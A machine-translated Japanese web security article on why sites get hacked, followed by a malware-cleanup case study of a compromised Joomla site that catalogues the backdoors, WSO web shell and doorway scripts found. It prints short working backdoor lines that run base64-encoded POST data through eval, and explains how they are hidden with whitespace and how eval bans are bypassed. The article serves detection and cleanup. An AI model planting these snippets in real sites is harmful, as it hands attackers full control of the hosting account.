楽しみのためにサイトがハッキングされた時代は、ほとんど過ぎ去りました。 現代の現実では、サイトは利益のために攻撃しています。 パフォーマンスとトラフィックが最小限であっても、絶対にどのサイトでも攻撃できます。

サイトへの攻撃は、攻撃されたサイトが特定の理由で攻撃者にとって興味深い場合、または攻撃者が特定のCMSで知られるようになった脆弱性を悪用しようとする場合に標的にできます。

ハッキング

サイトをハッキングするための多くのオプションがあります。 CMSシステムおよびサーバーの脆弱性の悪用から始まり、パスワードの選択またはトロイの木馬の送信により、FTPおよび管理パネルから保存されたパスワードを受信します。 サイトが確実に保護されている場合でも、誤って設定された権限を持つ共有ホスティング上の脆弱な隣人を突破することができます。 攻撃者は、いわゆるバグトラクのさまざまな脆弱性の出現についてbugtraqメーリングを監視できます。 ゼロデイ 、検索エンジンとサービスを使用して脆弱なサイトを収集し、大規模な攻撃を試みます。

結果

通常、攻撃者は自分の目標とスキルに基づいて、ハッキングされたリソースに足場を築き、その存在を隠そうとします。 サイトのハッキングは、外部標識(モバイルリダイレクト、ページ上のスパムリンク、他者のバナー、改ざんなど)によって常に認識できるとは限りません。 サイトが危険にさらされると、これらの外部サインは存在しない可能性があります。 リソースは、中断、エラー、およびアンチウイルスの「ブラック」リストに入ることなく、通常どおり動作できます。 しかし、これはサイトが安全であることを意味するものではありません。 問題は、セキュリティ監査を実施せずにハッカースクリプトのハッキングとダウンロードの事実に気付くことは困難であり、Webシェル、バックドア、およびその他のハッカーツール自体は、長期間にわたってホスティング上にあり、意図された目的に使用されない可能性があることです。 しかし、その瞬間が来ると、攻撃者にひどく悪用され始め、その結果、サイトの所有者に問題が生じます。 スパムの場合、フィッシングページの配置はホスティングサイトでブロックされ(または一部の機能が無効になっています)、ページ上のリダイレクトまたはウイルスの出現は、ウイルス対策および検索エンジンからの制裁の禁止に満ちています。 このような場合、サイトを「処理」し、ハッキングから保護して、プロットが繰り返されないようにすることが急務です。

収益化

攻撃者はハッキングされたサイトから何を取得できますか? まず、情報。 サイトには閉じたセクションがあり、オンラインストアにはユーザーベースが含まれる場合があります。サイトは、サードパーティシステムのハードコードされた資格情報(バランスの良いSMSゲートウェイなど)と販売可能なその他のサービスを統合する場合があります。

このサイトは、トラフィックの抽出と販売に使用できます-seoリンクのインストールから、いわゆる エクスプロイトのバンドル -ブラウザ、フラッシュプレーヤーなどの脆弱性をエクスプロイトするための自動システム。

最近、ハッキングサイトが最後の場所ではない、いわゆる標的型攻撃( 高度な持続的脅威 、APT)について耳にすることが多くなっています。 多くの場合、ウェブのハッキングはいわゆる 企業ネットワークへのエントリポイント、ウェブサイトから効果的なフィッシング会社のすべての可能な情報を取得します-サイトに含まれるすべての可能なドキュメントのユーザー、メタタグ、サービス情報を分析します。 また、 水飲み場攻撃中にサイトがハッキングされる可能性があります。 攻撃者は会社のメインサイト(完全に保護することができます)を攻撃しませんが、関連するリソース-パートナーのサイト、労働取引所、および会社の従業員が訪問するその他のシステム。 これらのサイトから、関心のある会社の従業員の登録データを抽出できます。また、 ドライブバイダウンロードなどの攻撃のための悪意のあるソフトウェアをインストールできます。 このような攻撃は、悪意のある競合他社である政府組織によって命じることができます。 また、ハッキングされたサイトでは、攻撃者の兵器庫からスパムソフトウェアやその他のプログラムをインストールできます。

多くの場合、所有者はハックを知らない

残念ながら、ハッカースクリプトは外部標識や外部スキャナーによって検出されません。 したがって、検索エンジンのウイルス対策も、ウェブマスターによってコンピューターにインストールされたウイルス対策ソフトウェアも、サイトのセキュリティの問題を報告しません。 スクリプトがサイトのシステムディレクトリのどこかにある場合(ルートではなく、イメージではない)、または既存のスクリプトに挿入されている場合、誤ってそれらに気付くことはありません。

ウイルスからのサイトの処理と保護を専門とするRevision社の同僚は、その実践から興味深いケーススタディを提供しました。

古代の知恵が言うように:「前もって警戒している」。 ハッキング中の「災害の規模」を想像するために、不適切な攻撃の結果としてハッキングされた平均的なJoomla Webサイトに精通し、ハッカーがサイトに正確にアップロードしたもの、ダウンロードされたスクリプトがサイト、その所有者、ホスティングに与える脅威を確認することをお勧めします。 この事件は2015年7月に発生しました。

実際に起こるように







サイトはJoomlaバージョン2.5.28で実行されます。 連絡する理由は、スパムメーリングのホスティングによるサイトのブロックです。 メールおよびWebサーバーのログの分析に加えて、ホスティング上の悪意のあるコードを検出するための3つの一般的なソリューションAI-BOLIT 、 MaldetおよびClamAvによってサイトがスキャンされました 。

AI-BOLITの結果:206悪意のあるスクリプト:

Maldet結果:84の悪意のあるファイル:

ClamAvの結果:67個の悪意のあるファイル:

また、開発者にサイトの元のバージョンを要求し、gitバージョン管理システムを使用してファイルを比較しました。 検出されたファイルの比較とチェックの結果によると、AI-BOLITは少しやり過ぎていました。つまり、すべてのマルウェア+約15%が「偽陽性」(偽陽性)であることが検出されました。 ClamavとMaldetはすべてのマルウェアの半分しか検出しなかったため、これらのウイルス対策は迅速な感染テストには適していますが、サイトの「治療」には適していないと結論付けることができます。 「処理」中に、すべての悪意のあるスクリプトおよびハッカースクリプトを検出して削除する必要があります。 少なくとも1つのバックドアまたはWebシェルが残っている場合、サイトは再びハッキングされます。

分析後、検出された「マルウェア」の機能を分解して分類しました。 表の結果:

不適切なハッキングでは、感染パターンが十分に追跡されます。つまり、サイトのディレクトリ全体にランダムに散在している、または.phpファイルに埋め込まれている同じ種類の悪意のあるスクリプトとハッカースクリプトの存在です。 各タイプのスクリプトの数、そのコードは難読化と暗号化のためにサイトがウイルスに感染するたびにわずかに異なる場合がありますが、各タイプの機能は保持されます。 ところで、時々新しい種類のバックドアがパターンに追加されます。 1年前、2と5はありませんでした。

この感染パターンは、Joomla CMS、Wordpress、および一部の商用CMSに典型的なものです。

このセットの各スクリプトを検討してください







番号1は、ランダムな.phpファイルの先頭に挿入(挿入)されるバックドアです。 コードを表示すると、すぐに気付くことができません。画面の表示部分の外側にある空白によって意図的に「打ち消される」ためです(したがって、エディターには常に「行折り返し」モードがあります)。

この簡単なエントリは挑戦です:

if (isset($_POST[' n746521'])) {eval(base64_decode($_POST['n746521']));}

つまり、任意のPHPコードが実行され、base64でエンコードされ、POSTメソッドによって変数n746521に渡されます。 このフラグメントがファイルに残っている場合、サイトはどの程度危険ですか? 本質的に、攻撃者がホスティングアカウントを完全に制御できるため、非常に危険です:許可されたPHPコードの実行、ホスティングへのファイルの作成またはアップロード、スパムの送信、データベースクエリの実行などが可能です。 また、このインジェクションは、ログで検出できる別個のスクリプトではないという点で、ハッカーにとって便利です。 悪意のある負荷を伴うリクエストは、index.phpまたは任意のサイトURLに送信できます。 したがって、このフラグメントはすべての.phpファイルから削除する必要があります(5〜20個の感染ファイルがあります)。 フラグメントは変数名をアポストロフィで変更し、残りのフラグメントは修正されます。







番号2はバックドアブートローダーです。

渡されたパラメーターで認証し、次の2つのいずれかを実行します。

- パラメータで渡されたコードを実行します

@eval(base64_decode($_POST[“FFSW3525KKSfj”]))

- Ffhwu22313_fff555ffsd.phpというファイルを作成し、その内容をファイルに保存し、@ include_onceを介してバックドアに接続してから削除します。 これにより、たとえばホスティングでevalがブロックされている場合、evalの呼び出し制限が回避されます。

スクリプトをブラウザで単に開くと、ステータス404が返されます。ページが見つかりません。 したがって、外部からバックドアを検出することはほとんど不可能です。

No. 1と同様に、バックドアを使用すると、ホスティングアカウント、さらにはサーバー全体を完全に制御できます。 ただし、バイパスevalにより、No。2はより機能的です。

サイト所有者にとって朗報は、バックドアが別のphpスクリプトに配置されていることです。つまり、肉眼で見ることができ、find ... –mtime ...およびfind ... -ctime ...を使用して見つけることもできます。 ファイル名はランダムなシーケンスであり、CMSの元のバージョンにはないため、ディレクトリを表示するときにファイルをスキップすることは困難です。

番号3は、バックドアであり、マルウェア2の「弟」です。

同じことを行いますが、禁止されたevalをバイパスする方法はわかりません。つまり、送信されたコードは

@eval(base64_decode($_POST['FFSW3525KKSfj'])

番号4は、古典的なWSO Webシェルです。

Webシェルは「フードプロセッサ」であり、ハッカーをホスティングで便利に機能させます。 WSOシェルを使用すると、次のことができます。

- ホスティング構成の監視。

- 便利なファイルマネージャー(作成、削除、編集、ダウンロードなど)を使用してファイルを操作します。

- データベースの操作(テーブル内のデータの変更、削除、およびSQLクエリの送信);

- さまざまな文字列変換(文字列値のエンコード、デコード)を実行します。

- パスワードを選択する(ブルートフォース);

- コマンドラインモードでコマンドを実行します。

- 任意のPHPコードを実行します。

- サイトをリモートで自動的に管理します(たとえば、ウイルスコードをデータベースまたはJavaScriptファイルに挿入します)。

破壊的な機能を削除すると、このツールは通常のウェブマスターが使用できます。 一部のホスティングサービスのコントロールパネルの機能は、Webシェルの機能よりも明らかに劣っているように思われます。





番号5-リモートサーバーからコンテンツをダウンロードする戸口:

少し解読すると、どのIPからコンテンツがロードされ、どのユーザーエージェントで「ふりをする」かを確認できます。

Doorwayは、「ブラックSEO」のカテゴリから数千ページを生成します。 ページは検索インデックスに分類され、元のページが悲観的なサイトの検索結果に悪影響を及ぼします。 サイトがフィルターに該当するか、検索結果から完全に飛び出す可能性があります。



